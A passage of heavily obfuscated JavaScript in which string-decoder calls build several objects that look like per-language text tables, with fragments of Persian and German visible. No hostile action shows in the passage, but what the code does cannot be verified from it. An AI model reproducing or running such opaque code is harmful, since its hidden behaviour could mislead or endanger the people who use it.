4,0x9f9,0x6d8)+_0x52a79e(0x133,0x2369,0x14d1,0x1de1,'YBQO')+_0x23578c('srQ0',0xb7a,0x2060,0xdc2,0x1c7c)+_0x31b301(0x3ca3,0x253c,0x3d7c,'Btbe',0x32be)+_0x45b19b(-0x1b0,0x2775,0x13eb,0x433,'srQ0')+_0x23578c('DxcY',0x47ee,0x48c4,0x316d,0x3af3)+_0x45b19b(0x3dee,0x2b84,0x2de2,0x236c,'!x1s')+_0x532de2(0x32d5,'R**P',0x2250,0x1f8e,0x26aa)+_0x23578c('okPo',0x21ef,0x198e,0xd91,0x182)+_0x45b19b(0x1b2d,0x32a1,0x1cd9,0x1127,'YBQO')+_0x532de2(0x26c8,'gSk8',0x276d,0x1eaf,0x3893)+_0x31b301(0x3002,0x20c6,0x3894,'Wo%*',0x2e2e)+_0x31b301(0x1c53,0x2b9d,0x1302,'Btbe',0x3914)+_0x23578c('#G6m',0x28e4,0x196b,0x2b88,0x3a25)+_0x52a79e(0x33e2,0xe4c,0x210d,0x2e3b,'eMpE')+_0x45b19b(0x2d2a,0x36c1,0x2be0,0x1308,'jr[C')+_0x31b301(0x34c3,0x2ab1,0x3eeb,'DxcY',0x3ee4)+_0x45b19b(0x3519,0x371c,0x289d,0x1bf9,'a9*L')+_0x532de2(0x1386,'@quo',0x261f,0x2be8,0x4488)+_0x31b301(0x1bc5,0x268a,0x1d1d,'v@y3',0x2a21)+_0x532de2(0x19c4,'KRjk',-0xe4b,0x926,-0xe48)+_0x31b301(0x2b1c,0x13c0,0x1d3c,'eMpE',0x7a6)+_0x52a79e(0x2607,0x956,0xe2c,-0x8a0,'4(A^')+_0x45b19b(0x416f,0x18be,0x2fdc,0x25ca,'^5ed')+_0x23578c('2Bs8',-0x2ef,-0x4f9,0x6ba,0x1be9)+_0x52a79e(0x2202,0x22ac,0x1ec9,0x2c1d,'[YAb')+_0x45b19b(0x5fe,0x2237,0x182e,0x281d,'[YAb')+_0x52a79e(0x38b4,0xdd6,0x2307,0x976,'dq#k')+_0x532de2(0x209d,'@quo',0x1f1a,0x1e26,0x3334)+_0x52a79e(-0x175,0x182,0x4ff,-0x13e,'dq#k')+_0x532de2(0x48c7,'DxcY',0x422f,0x30a6,0x3531)+_0x45b19b(0x1573,-0xb0f,0x7ed,0x1967,'!x1s'),_0x45977b[_0x532de2(0x3bd0,'#M58',0x34eb,0x24aa,0xae5)]=_0x532de2(-0xeab,'gB2p',0x70,0x7a0,-0x364),_0x45977b[_0x23578c('I@s2',0x1990,0x142d,0x2736,0xe03)+_0x532de2(0x3102,'WJk9',0x230d,0x247a,0x1497)]=_0x31b301(0x2aab,0x2e0f,0x3587,'#M58',0x463a)+_0x52a79e(0x2da0,0x1950,0x1393,0x15b8,'FEbz')+_0x532de2(0x2038,'[z0#',-0xbb4,0xd17,0x16eb)+_0x52a79e(0x1a07,0x3901,0x291b,0x1493,'Xh&0')+_0x45b19b(0x2dfc,0x84a,0x164e,0x2d0,'@quo')+_0x52a79e(0x3b3f,0x1c3a,0x3049,0x3659,'FR]U'),_0x45977b[_0x52a79e(0x14bf,0xa9a,0xc01,0x4b1,'^5ed')+_0x45b19b(0x1530,0x42f3,0x2acf,0x1e8d,'pBra')]=_0x23578c('4(A^',0x1ad9,0x3aa3,0x291b,0x3c30)+_0x23578c('COwV',0x1ab2,0x1b23,0x2981,0x16d7)+'ld',_0x45977b[_0x532de2(-0x74b,'!l4G',0x14be,0x103d,0x1c7a)+'y']=_0x52a79e(-0x1819,-0x183a,0x1dc,0x10e4,'gSk8')+_0x52a79e(-0xed2,0x1b32,0x77d,-0x27b,'7UWi')+_0x52a79e(0x2299,0x2183,0x29a8,0x13bf,'@quo')+'d';var _0x586633={};_0x586633[_0x31b301(0xadf,0xf9b,0x229c,'E$k]',0x10f2)+'e']=!![],_0x586633[_0x52a79e(0x1e6f,0x2518,0x2f3f,0x3fc1,'u&NN')]=_0x23578c('Wo%*',0xf54,0x162b,0x1cb0,0xf1d)+_0x45b19b(0x3564,0x1da2,0x31d2,0x3989,'[z0#')+_0x52a79e(0x23d1,0x3b02,0x30b5,0x3f18,'FR]U')+_0x45b19b(0x1b9c,0x165f,0x2f54,0x32f5,'Wo%*'),_0x586633[_0x532de2(0x6ab,'7UWi',0x5a6,0x1af2,0x1ab7)+_0x532de2(0x37f5,'E$k]',0x4c32,0x357a,0x1e60)+'mp']=_0x23578c('v@y3',0xbb8,0x2b2d,0x186e,0xfb7)+_0x31b301(-0xa97,0xb48,-0xdb7,'L7y8',-0x416)+_0x52a79e(0x85f,0x1e7a,0x14d8,0x2979,'KRjk')+_0x45b19b(0x25dd,0x3102,0x1b8a,0x197f,'okPo')+_0x532de2(0x3df0,'gSk8',0x3345,0x3256,0x2e1f)+_0x52a79e(0x3889,0x1bee,0x23ac,0x1e06,'Wo%*')+_0x532de2(0x13ed,'WJk9',0x1f53,0xd52,-0x859)+_0x45b19b(0x145e,-0x4ad,0x9bf,0x236b,'WJk9')+'.',_0x586633[_0x52a79e(0x2708,0x346,0x1a65,0x2efd,'DxcY')+_0x31b301(0xb11,0x7cd,0xc8f,'@9gY',0x202d)]=_0x31b301(0x3947,0x366f,0x4335,'!x1s',0x1e45)+_0x23578c('v@y3',0x62b,0x30f8,0x18c4,0x1c64)+_0x31b301(0xf05,0x2858,0x355f,'@JTN',0x2968)+_0x23578c('%kt*',0x2437,0x26c6,0x3710,0x3276)+_0x532de2(0x4cc2,'7UWi',0x3622,0x34e1,0x47ea)+_0x31b301(0x2f22,0x195d,-0x5,'6gcD',0x191)+_0x52a79e(0x3a1b,0x47ee,0x2ee0,0x48e9,'7UWi')+_0x52a79e(0x46c0,0x2c4f,0x2c86,0x20ce,'7UWi')+_0x23578c('FR]U',-0x9a8,0x68f,0xc6f,-0x836)+_0x23578c('@9gY',0x2b0e,0x3ae0,0x33d0,0x1f9a)+'د.',_0x586633[_0x52a79e(0xcda,0x196c,0x26d8,0x3007,'7(D%')+'um']=_0x23578c('@JTN',0x204f,-0xa0,0x1389,0x2b09)+_0x23578c('pBra',0x3781,0x2c97,0x2cb5,0x292d)+_0x23578c('COwV',0x1fb4,0x35f7,0x2ccf,0x2385)+_0x45b19b(0x3a75,0x264d,0x21f9,0x2d80,'gSk8')+_0x52a79e(0x3348,0x24e2,0x27b8,0x347e,'dq#k'),_0x586633[_0x45b19b(0x142,0x1347,0x41e,0xa54,'Wo%*')]=_0x23578c('%0rc',0x1664,0x3d00,0x2ba6,0x3b84)+_0x23578c(']!Ek',0xbf9,0x2605,0x13df,0x20ae)+_0x23578c('[z0#',-0x59a,0x23ad,0xc0a,-0x62f),_0x586633[_0x52a79e(0x3a70,0x2575,0x25be,0x209a,'gSk8')+'cy']=_0x31b301(-0xef9,0xaea,0x1082,'@quo',0x1acc)+_0x23578c('Wo%*',0x4851,0x2a65,0x3665,0x4c6a),_0x586633[_0x52a79e(0x1552,0x28ec,0x17bc,0x7b9,'eMpE')]=_0x31b301(0x2610,0x3194,0x2bba,'Xh&0',0x4a60),_0x586633[_0x52a79e(0x2ae,0x234a,0x16d3,0x7d2,'gSk8')]=_0x45b19b(0x2108,0x34ee,0x2bce,0x25dc,'WJk9')+_0x52a79e(0x5a8,0x1649,-0xf3,0x828,'Cks#'),_0x586633['cf']=_0x23578c('[z0#',0x3513,0x21c9,0x1fae,0x1a1d)+_0x31b301(0x1ed8,0xe5c,0x897,'#M58',-0x196),_0x586633[_0x532de2(0x1fb1,'^5ed',-0x48,0x11e8,0x6f2)+'r']=_0x532de2(0x1bd8,'%kt*',0x139a,0x6ed,0xeab)+_0x31b301(0x1e58,0x27d5,0x1955,'!x1s',0x33a0)+_0x45b19b(0x2286,0x25ca,0x2b8e,0x247f,'FR]U')+_0x45b19b(0x3d25,0x105e,0x28a4,0x1657,'YBQO')+_0x45b19b(-0x8aa,0x22ca,0xa7b,0x443,'@9gY')+_0x52a79e(0x118e,-0x7fb,-0x5a,0x18fa,'Xh&0'),_0x586633[_0x45b19b(0x2390,0x488,0xa75,0x22fe,'!x1s')+_0x23578c('Wo%*',0x21cb,0x2107,0x8b2,-0x10fb)]=_0x31b301(0x3145,0x2eae,0x378f,'E$k]',0x450d)+_0x52a79e(-0x243,0x1eea,0xf42,0x1d99,'%0rc')+_0x45b19b(0xb42,0x1558,0xd95,0x9dc,'@JTN')+_0x31b301(0x4f9,0x594,-0x6bb,'E$k]',-0x138d)+_0x45b19b(0x4349,0x3b17,0x2d1e,0x1b36,'#M58')+_0x23578c('^5ed',0x2521,0x1414,0x275d,0x2a62),_0x586633[_0x23578c('2Bs8',0xd96,0x1f84,0x8e8,0x12ba)+_0x52a79e(0x4d0,-0xf2d,-0x91,-0x10be,'^5ed')]=_0x31b301(0xdb0,0x99e,-0xafd,'7UWi',0xe03)+_0x532de2(0x14b4,'pBra',0x2d55,0x22ad,0xc7e),_0x586633[_0x532de2(0x1300,'Wo%*',0x1b18,0x190f,0x1ab6)]=_0x45b19b(0x357a,0x340b,0x2181,0xbaf,'#G6m')+_0x532de2(-0x208,'okPo',0xf32,0xfed,0xd11)+_0x52a79e(0x17a9,0x2c8f,0x1581,0x2575,'FEbz')+_0x45b19b(-0xe23,0x60e,0x887,0x1a69,')@(@')+_0x31b301(0x3af8,0x337a,0x23a6,'pBra',0x38b8)+_0x45b19b(0x1d8e,0xab5,0x1988,0x1af4,'KRjk')+'ید',_0x586633[_0x23578c('okPo',-0x83f,0xe66,0xacd,0x1edb)+'y']=_0x31b301(0x24ca,0x2e09,0x316e,'R**P',0x29ee)+_0x45b19b(0x1a10,0x38c0,0x288c,0x2ab7,'%0rc'),_0x586633[_0x52a79e(0x28c4,0xae9,0x1183,0x174c,'DxcY')+_0x31b301(0x313d,0x1a4d,0x1fc0,'WJk9',0x1278)+_0x45b19b(0x21e,0x204d,0xc65,0xf58,']!Ek')]=_0x31b301(0x2687,0x1f14,0xc6e,'7UWi',0x4dd)+_0x45b19b(0x13b1,0x366c,0x2356,0x20ec,']!Ek')+_0x23578c(')@(@',0x236,0x1693,0x117f,-0x3aa)+_0x45b19b(0x24bf,0x1612,0x1f0d,0x23b4,'E$k]')+_0x532de2(-0x473,'R**P',-0x3db,0xeb9,-0x970)+_0x45b19b(0x129c,-0x1128,0x538,-0x272,'4(A^')+_0x52a79e(0x20db,0x2255,0x2d94,0x427b,'4(A^')+_0x31b301(0x306e,0x3563,0x3f31,'Wo%*',0x39f9)+_0x31b301(0x3a4a,0x3125,0x3cee,'[z0#',0x2e90)+_0x532de2(0x6fc,'6gcD',0x2913,0x107c,0xaed)+_0x52a79e(0x275,0x1e1b,0xa87,0x14e8,'Wo%*')+_0x31b301(0xd07,0xfa5,0x2204,'E$k]',-0x621)+_0x31b301(0x2313,0x2fdc,0x18a3,'eMpE',0x2285)+_0x45b19b(0x2250,-0x532,0x81e,0x2144,'FR]U')+_0x31b301(0x324b,0x28d9,0x13d4,'7UWi',0x1075)+_0x52a79e(0x201c,0x145d,0x22c2,0x33e6,']Z9e')+_0x45b19b(0x20b9,0x12fd,0x1eaf,0x124a,'#G6m')+_0x45b19b(0x2e88,0x17bb,0x2850,0x2517,'srQ0')+_0x45b19b(0x2597,0x98b,0x1bf9,0x774,'L7y8')+_0x23578c('@JTN',0xfb3,0x2a69,0x16d7,0x1270)+_0x23578c('6gcD',0x1305,0x1fe4,0x2385,0x12f4)+_0x45b19b(0x213f,0x3e1e,0x2760,0x2b8d,'4(A^')+_0x31b301(0x3a6a,0x2928,0x1df5,'dq#k',0x10a4)+_0x52a79e(0x37f3,0x4043,0x2ae4,0x12fe,'v@y3')+_0x23578c('E$k]',0x1fbf,0x2819,0x3802,0x5034)+_0x31b301(0x2a43,0xfff,0x1e51,'u&NN',-0x83f)+_0x52a79e(-0x12e7,-0x8c5,-0xbd,-0x27e,'jr[C')+_0x45b19b(0x322f,0x2f1a,0x2362,0x2473,'srQ0')+_0x52a79e(0x1309,-0x27a,0xb31,-0xa0f,'dq#k')+_0x52a79e(0x2950,0x3a84,0x2c0c,0x3328,'gB2p')+'.',_0x586633[_0x45b19b(-0x58c,-0x42c,0x14ad,0x11ee,'kFg)')]=_0x52a79e(0x26ff,0x1193,0x1fa1,0x1539,'2Bs8')+_0x52a79e(0x921,0x1cfd,0x78d,-0xfe6,'!x1s'),_0x586633[_0x45b19b(0x31dc,0x16e2,0x218e,0x1d92,'^5ed')+_0x532de2(0x2d8f,']!Ek',0x2cb1,0x2c89,0x1e7f)]=_0x23578c(']Z9e',0xfd3,-0x2ed,0x136b,0x17ca)+_0x52a79e(0x2ddc,0x31f5,0x1e4d,0x1940,'gB2p')+_0x45b19b(0x304,0x3088,0x1859,-0x169,'eMpE')+_0x532de2(0x2051,'%kt*',0x31af,0x2253,0x2ae2)+_0x532de2(0x2ef0,'@JTN',0x3f96,0x262a,0x3916),_0x586633[_0x31b301(0x57f,0x19e8,0x158c,'gB2p',0x2b98)+_0x52a79e(0x471,-0xa89,0x353,0xd5e,')@(@')]=_0x45b19b(0xc6f,0x1884,0x39f,-0x5ff,'eMpE')+_0x31b301(0x3d84,0x28ae,0x1213,'@quo',0x2fb1)+_0x52a79e(0x3783,0x956,0x1f57,0xbfa,'okPo')+_0x31b301(0x1766,0xa30,0xe42,'!l4G',-0x78a)+'د',_0x586633[_0x532de2(0x1a50,'dq#k',0x29b0,0x220e,0x126f)+'y']=_0x52a79e(0x41ab,0x2f19,0x291d,0x2108,'L7y8')+_0x52a79e(0x747,0x1d25,0x2117,0x1478,'okPo')+_0x31b301(-0x4a6,0x12d8,0x2bc6,'7UWi',0x219a)+_0x31b301(-0x7bd,0x7d3,0x4c9,'FEbz',-0x6f4);var _0x40d4c6={};_0x40d4c6[_0x31b301(0x20f9,0x6c7,-0x1337,'[z0#',0xb03)]=_0x45b19b(0x13d7,-0xc5a,0x5b3,-0xeb8,'gSk8')+_0x23578c('7UWi',0x2392,-0x40e,0xbc1,0x47a)+_0x532de2(-0x242,'4(A^',0x2c11,0x1372,0x1a79),_0x40d4c6[_0x31b301(-0x3e7,0x102c,-0x2d4,'u&NN',0x26e8)+_0x31b301(0x3b3b,0x2cda,0x2dce,'^5ed',0x2964)+'mp']=_0x532de2(0x1d3f,'YBQO',0xff7,0x231b,0x2aa4)+_0x45b19b(-0x1f9,0x1a2,0x2f,-0x2f8,']!Ek')+_0x532de2(0x49c6,'@quo',0x297c,0x3225,0x3279)+_0x45b19b(0x1e3c,0x3d6d,0x2df7,0x2c41,'#G6m')+_0x23578c('KRjk',0x1d42,-0xc4e,0x4f4,-0x3a)+_0x45b19b(0x6b6,0x138c,0x1f16,0x1d2c,'u&NN')+_0x23578c('Wo%*',0x6c0,-0x1a4,0xe10,-0x518)+_0x52a79e(0x2da0,0x26e2,0x22d8,0x33e9,'I@s2')+_0x31b301(0x2bdf,0x2c48,0x3d84,'%0rc',0x3f62)+_0x52a79e(0x3add,0x3a09,0x2a39,0x2cdd,'@9gY')+_0x23578c('okPo',0x351e,0x2a00,0x36c9,0x21eb)+_0x52a79e(0x1644,-0x152,0x7ba,-0x67,']!Ek')+_0x31b301(0x1c3a,0x2d1e,0x3748,'kFg)',0x17e8)+_0x52a79e(0x2ead,0x1508,0x271b,0x3a11,'R**P')+'.',_0x40d4c6[_0x52a79e(0x3ae,0x1bb8,0x509,-0x913,'4(A^')+_0x45b19b(0x39b,0x20d2,0x18d8,0x1085,'gB2p')]=_0x532de2(-0x3e0,'!l4G',0x13bc,0x6b9,-0x127)+_0x23578c('kFg)',0xdba,0x132f,0x1bef,0x2b43)+_0x45b19b(0x2de3,0x2525,0x24fc,0x1137,'Wo%*')+_0x45b19b(0x98,0x2bac,0x139d,-0x394,'gB2p')+_0x23578c('srQ0',0x1aba,0x2258,0x2e70,0x2080)+_0x23578c('le)T',0x290e,0x1742,0x1ddd,0x3111)+_0x23578c('gB2p',-0x4da,0x47f,0xccb,-0x477)+_0x31b301(0x7e3,0x1c8f,0x226c,'FEbz',0x1a0d)+_0x23578c(')@(@',0x3f9d,0x42ea,0x3797,0x441b)+_0x52a79e(0x1492,0x163e,0x2041,0x148e,'gB2p')+_0x45b19b(0x22da,0x497,0x1c32,0x2d0a,'4(A^')+_0x532de2(0x3954,'WJk9',0x2319,0x3077,0x30e2)+_0x23578c('Wo%*',0x2dbb,0x4cf6,0x3699,0x40ab),_0x40d4c6[_0x45b19b(0x1c04,0x3186,0x2d20,0x15e9,'[YAb')+'um']=_0x45b19b(0x2639,0x2090,0x10fe,0x288,'7(D%')+_0x45b19b(0x1c0d,0x2e2c,0x1e54,0x1a1c,'4(A^')+_0x52a79e(0x19d5,-0x1a1,0x454,0x1898,'#M58')+_0x532de2(0x1857,'[YAb',0x14b0,0x29f7,0x183e)+_0x31b301(0x2e12,0x241f,0x1c62,'[z0#',0xf71)+'en',_0x40d4c6[_0x52a79e(0x3ba9,0x25e1,0x233f,0x2619,'%0rc')]=_0x532de2(0xa02,'YBQO',0x2912,0x231b,0x1863)+_0x52a79e(0x12b6,0x1f87,0x1cfc,0x2718,']Z9e')+_0x52a79e(0x1ab9,0x37cf,0x2e75,0x1d77,'^5ed'),_0x40d4c6[_0x45b19b(0x1599,0x144a,0x2cfd,0x3043,'dq#k')+'cy']=_0x45b19b(0xccb,0x1502,0x90d,0x2158,'COwV')+_0x31b301(0x366f,0x29bd,0x17b1,'Xh&0',0x165b),_0x40d4c6[_0x45b19b(0x300a,0x3dbf,0x2cdb,0x1e94,'kFg)')]=_0x23578c('L7y8',0x41f2,0x3609,0x370e,0x3ccd)+_0x31b301(0x9b3,0xfda,0x2536,'pBra',0x2734)+'t',_0x40d4c6[_0x45b19b(0x363f,0x1472,0x2a34,0x204f,'FEbz')]=_0x31b301(0x2735,0x15d2,0x2d35,'%kt*',-0x4a)+_0x532de2(0x1cad,')@(@',-0x305,0x966,0xb30),_0x40d4c6['cf']=_0x532de2(0xe4b,'E$k]',-0x6d9,0xa92,0x1e7e)+_0x45b19b(0x2de5,0x24ab,0x2fc3,0x4437,'a9*L'),_0x40d4c6[_0x532de2(0x1e63,'jr[C',0x8c8,0x11bf,0x761)+'r']=_0x23578c('dq#k',0x3476,0x30f0,0x2466,0x27aa)+_0x23578c('!x1s',-0x758,0x12d7,0xf36,0x805)+_0x532de2(0x2dd8,'%0rc',0x1e91,0x37ba,0x352f)+_0x23578c('#G6m',0x6db,-0x1276,0x69c,0x12eb)+_0x52a79e(-0x44e,0x7a3,0x838,-0x782,'2Bs8'),_0x40d4c6[_0x23578c('dq#k',0x4ce9,0x31ea,0x33ea,0x22cc)+_0x45b19b(-0x128a,-0x1bd,-0x51,0xa1f,'kFg)')]=_0x52a79e(-0x6fd,0x28c1,0x1223,0x1186,'YBQO')+_0x31b301(0x2332,0x23e7,0x1aa7,'%0rc',0xebd)+_0x52a79e(-0xddd,0x1b5b,0x451,-0x232,'^5ed')+_0x52a79e(0x15aa,0x21,0x17d,0x7bf,'KRjk')+_0x45b19b(0x16c1,0x29b2,0x1ac2,0x2761,'9jYw')+_0x31b301(0x3e9b,0x2849,0x3c70,'srQ0',0x41ed),_0x40d4c6[_0x23578c('!l4G',0x2e93,0x1d65,0x1ad5,0x165c)+_0x532de2(0x3520,'eMpE',0x3ab6,0x2170,0x1301)]=_0x31b301(0x22d6,0x308d,0x420b,'%kt*',0x21c4)+_0x52a79e(-0x290,0x763,0xf00,0x1b8,'7(D%')+'ö',_0x40d4c6[_0x31b301(0x2bbb,0x204d,0x3390,'eMpE',0x1498)]=_0x52a79e(-0x966,0x55a,0x97a,0x1fad,'#G6m')+_0x532de2(0x7a0,'YBQO',0x79f,0x15b7,0x2b46)+_0x52a79e(0x2a9b,0x1fc1,0x21ab,0x3b00,'[z0#')+_0x45b19b(0x44b1,0x4241,0x30a6,0x2768,'Wo%*')+_0x532de2(0xcb8,']Z9e',0x1b33,0xd38,0x184c)+_0x45b19b(0x15e8,0x165e,0x2c73,0x204a,'#M58'),_0x40d4c6[_0x23578c('WJk9',0x3399,0x49dc,0x3284,0x1ab7)+'y']=_0x45b19b(0x3e9b,0x1e50,0x26ac,0x16e7,'Xh&0')+_0x31b301(0x2b43,0x238b,0x1a63,'L7y8',0x21e2),_0x40d4c6[_0x23578c('R**P',0x45bb,0x4b78,0x3565,0x3f6a)+_0x52a79e(-0x1425,-0x130e,0x54a,0x1e92,'le)T')+_0x52a79e(0x15d7,0x2939,0x2c30,0x3442,'#M58')]=_0x52a79e(0x7f6,0x78b,0x10a4,0x7cd,'^5ed')+_0x532de2(0x286c,'%kt*',0x1a0,0xe38,0x2114)+_0x532de2(-0x190,'v@y3',0xf2e,0xae0,0x248a)+_0x52a79e(0x172,0x25b0,0x183f,0x3074,'4(A^')+_0x532de2(0x27e0,'v@y3',0x245,0x1393,0x1f01)+_0x23578c('Cks#',0x10e2,0x295b,0x13c5,0x1d36)+_0x52a79e(0x919,0x8c4,0x791,-0xfa6,'%0rc')+_0x532de2(0x92b,'FEbz',0x38cb,0x2371,0x2027)+_0x532de2(0x1d3d,'dq#k',0x687,0xfb1,-0xa19)+_0x532de2(0x24be,'srQ0',0x1ccd,0x3137,0x2923)+_0x23578c('kFg)',0x1c2e,0x1190,0xe2e,0x17a5)+_0x532de2(0x47c3,'pBra',0x4a08,0x351e,0x4c29)+_0x532de2(-0xdce,'9jYw',-0xb,0x6bf,0x1af0)+_0x52a79e(0x164b,-0xe6f,0x9f5,0x26c,'u&NN')+_0x45b19b(-0x290,-0xf32,0x2ca,-0x244,'[YAb')+_0x31b301(0x298e,0x3813,0x3022,'eMpE',0x2722)+_0x23578c('w6au',0x256f,0x2dcd,0x1d85,0x1804)+_0x31b301(0x25b6,0xcfe,0x5f0,']Z9e',0x2030)+_0x45b19b(-0x465,-0x1b7a,-0x143,0x23,'KRjk')+_0x52a79e(0x319b,0x4419,0x2fb4,0x360c,'Cks#')+_0x45b19b(0xf03,0x36d,0x10c2,0x877,'w6au')+_0x52a79e(0x1cd1,0x33f0,0x1bb1,0x220c,'@quo')+_0x23578c('^5ed',0xe98,0x17f2,0x1b1b,0x12d2)+_0x52a79e(0x3c4e,0x20ea,0x2f5f,0x4292,'E$k]')+_0x23578c('gB2p',0xb78,-0x4d3,0xcfe,0xd2e)+_0x23578c('srQ0',0x2ab2,0x1d68,0x17aa,0x3148)+_0x23578c('7(D%',0x26f3,0x26da,0x2d98,0x2b58)+_0x52a79e(0x553,0xf43,0xe41,0x21f1,'YBQO')+_0x23578c('u&NN',0x2a59,0x372d,0x292c,0x3e55)+_0x52a79e(0x149e,-0xd89,0xbdd,0x9db,'gB2p')+_0x45b19b(-0x83e,0x95c,0xadb,-0x497,'w6au')+_0x52a79e(-0x640,0x1a96,0x1299,0x1aaf,'!l4G')+_0x31b301(0x2cac,0x358e,0x29ad,'le)T',0x3eb1)+'a.',_0x40d4c6[_0x52a79e(-0x2c0,0x1dec,0xc25,-0x33,'%kt*')]=_0x23578c('R**P',0x3c41,0x4dff,0x35d3,0x4c9f),_0x40d4c6[_0x45b19b(0x962,0x4d,0x486,-0xff3,'!l4G')+_0x45b19b(0x145f,0x2ee5,0x1fc7,0x2f57,'WJk9')]=_0x532de2(0x704,'2Bs8',0xcab,0xf81,0x2380)+_0x52a79e(0x25fd,0x13b0,0x29a6,0x3caf,'!x1s')+_0x31b301(0x1fae,0x290d,0x32b8,')@(@',0x4304)+_0x23578c('2Bs8',0x29a8,0x275e,0x1481,0x1e47)+_0x52a79e(0x28be,0x149a,0x1144,-0x710,'FR]U'),_0x40d4c6[_0x23578c('Btbe',0x269a,0x344e,0x277c,0x2cba)+_0x45b19b(0x1ca3,0x1cda,0x883,0x190,'u&NN')]=_0x31b301(0x24bd,0xfe5,0x42d,'Wo%*',0xace)+_0x52a79e(-0x65c,0x108a,0x12bf,0x1df0,'@JTN')+'dä',_0x40d4c6[_0x23578c('jr[C',0x27b8,0xdf7,0xefe,0x5aa)+'y']=_0x23578c('4(A^',0x1953,0x4844,0x2ef9,0x4565)+_0x45b19b(0x2bce,-0xbd,0x156a,0xba2,'Wo%*')+_0x532de2(0x9f2,'kFg)',-0x901,0xf1f,0x8d8)+'i';var _0x110ed8={};_0x110ed8[_0x23578c('okPo',0x1ad,0x3066,0x1a79,0x2f78)]=_0x52a79e(0x2f9a,0x2880,0x1d6f,0x270c,'dq#k')+_0x532de2(0xbc1,')@(@',-0xb28,0x47b,-0x1289)+_0x52a79e(0xdf2,0x206c,0x127e,0x20b3,'DxcY'),_0x110ed8[_0x23578c('!l4G',0x24db,0x1a0b,0x2258,0xade)+_0x45b19b(0x1355,0x26e3,0x20f0,0x25d5,'%0rc')+'mp']=_0x23578c(']!Ek',0x13d4,0x1720,0xa97,0x165a)+_0x45b19b(0x1302,0x31d,0xef9,0x184e,'#G6m')+_0x23578c('#M58',-0xb9,0xac6,0x15d1,0x2f2a)+_0x45b19b(0x1710,0x137d,0xd0a,0xb75,'a9*L')+_0x31b301(0x4135,0x2eef,0x35ef,'%kt*',0x215c)+_0x23578c('7UWi',0x2e0b,0x33b7,0x2c55,0x2c62)+_0x23578c('w6au',0x159d,0x2001,0xd4e,-0xca8)+_0x23578c('le)T',0x1cf4,0x3859,0x23c7,0xeb7)+_0x31b301(0x1250,0x16cb,0x13e2,'@quo',0x241e)+_0x45b19b(0x3c14,0x1b53,0x2db8,0x1483,'@quo')+_0x23578c('a9*L',0x3b7a,0x17bf,0x27d3,0x17a8)+_0x23578c('4(A^',0xeb0,-0x13b,0x9ad,-0x9d6)+_0x532de2(0x3b4a,'@JTN',0x1f2d,0x22d0,0xc5e)+_0x31b301(0x2e58,0x2115,0x1edc,'okPo',0x2831)+_0x23578c('9jYw',0x1813,0x216f,0xad7,0x1487)+_0x31b301(0x1c6c,0x19a1,0x1389,'Btbe',0x796)+_0x23578c('w6au',0x2549,0x1973,0x2dea,0x2dae),_0x110ed8[_0x52a79e(0x26f1,0x2b0e,0x2c91,0x42f4,'FR]U')+_0x45b19b(0xf4a,-0xa8f,0x4c0,0x1c36,'Wo%*')]=_0x23578c('le)T',0x1612,0x2d42,0x1501,0x159e)+_0x45b19b(0x3a25,0x1c74,0x24cf,0x10ab,'okPo')+_0x45b19b(0x19f,0x273a,0x13db,0x7a1,'gSk8')+_0x23578c('FR]U',0x3d6,0x96d,0x598,0x99a)+_0x52a79e(0x174,0x2279,0x92a,0x7f2,'#G6m')+_0x31b301(0x36dc,0x25c9,0x13a0,'@quo',0x114e)+_0x23578c('I@s2',0x246c,0x1dee,0x340b,0x3034)+_0x31b301(0x501f,0x385a,0x1f02,'okPo',0x3c00)+_0x45b19b(-0x685,-0xb84,0x232,-0x91a,'6gcD')+_0x23578c('kFg)',0x1bb1,0x44f5,0x2f3d,0x2a49)+_0x45b19b(0x281c,0xc2e,0x188d,0x21,'!x1s')+_0x31b301(0x32ba,0x3088,0x3ac5,'I@s2',0x1a4d)+_0x532de2(0x3088,'v@y3',0x13fa,0x1fc1,0x334d),_0x110ed8[_0x532de2(0x457b,'4(A^',0x340d,0x30e4,0x20a2)+'um']=_0x31b301(0x2d26,0x1317,-0x34a,'a9*L',0xa3)+_0x532de2(0xf50,']Z9e',-0x1117,0x7c9,0x187a)+_0x31b301(0x20c0,0x787,-0x936,'@JTN',0x828)+_0x23578c('DxcY',0xb73,0x2800,0x11dd,0x1aa7)+_0x23578c('2Bs8',0x157e,0x2206,0xc23,0x1dd6)+_0x532de2(0x30cf,'okPo',0x3e11,0x2c46,0x1374),_0x110ed8[_0x532de2(0x3a73,'le)T',0x1c19,0x35aa,0x463a)]=_0x52a79e(0x35da,0x1e5e,0x1c3d,0xb30,'gSk8')+_0x532de2(0x43ea,']!Ek',0x3117,0x37d0,0x4b2d)+_0x52a79e(0x1fc5,0x3f5a,0x2d65,0x1574,'Btbe'),_0x110ed8[_0x532de2(0x2f63,'4(A^',0x15c5,0x1554,0x2654)+'cy']=_0x23578c('Wo%*',0x178f,0x1575,0x203f,0xbfc)+_0x52a79e(0x2eab,0x1370,0x154f,0x1b87,'4(A^')+_0x31b301(0x1526,0x1894,0xa31,'L7y8',0x20b),_0x110ed8[_0x23578c('WJk9',0x2e76,0x354c,0x1d2e,0x29fe)]=_0x23578c('kFg)',0x2a,0x19be,0x1188,0x1329)+_0x23578c('#G6m',0x20f1,0x48d2,0x2f0b,0x2e4e),_0x110ed8[_0x45b19b(0x12af,0x1e6d,0x1328,0x163f,'Cks#')]=_0x532de2(0x12fd,'^5ed',0x196a,0xa9d,0x1ecb)+_0x31b301(0x1323,0x1444,0x1524,'Btbe',0x1107),_0x110ed8['cf']=_0x45b19b(0x1929,0x17b3,0x210a,0x1528,'a9*L')+_0x31b301(0x144c,0xc2c,-0xc47,'v@y3',0x11cc),_0x110ed8[_0x45b19b(0x2aa3,0x2b76,0x1cdc,0x42d,'FEbz')+'r']=_0x52a79e(0xce7,0x9a5,0x22af,0x1607,'v@y3')+_0x23578c('dq#k',0x1abb,0x308e,0x206c,0x39be)+_0x45b19b(0x1481,0x19cc,0x2310,0x19f9,'6gcD')+_0x31b301(0x40b8,0x2bf7,0x22ae,'le)T',0x2e7c)+_0x23578c('eMpE',-0x8f8,-0x93d,0x936,-0x4ac)+_0x52a79e(0x879,0x2988,0x11fd,0xd25,'Btbe'),_0x110ed8[_0x532de2(0x1a8a,'FEbz',0x2024,0x1435,-0x211)+_0x532de2(0x337b,'eMpE',0x3636,0x26fd,0x11c6)]=_0x532de2(0x1d2c,'6gcD',-0x9a7,0xc1b,0x11c4)+_0x31b301(0x348d,0x3549,0x4f42,'DxcY',0x31b7)+_0x45b19b(0xeb4,0x3b9b,0x259f,0xee0,'%0rc')+_0x23578c('Xh&0',0xd0c,-0x365,0xfd4,0x1993)+_0x532de2(0x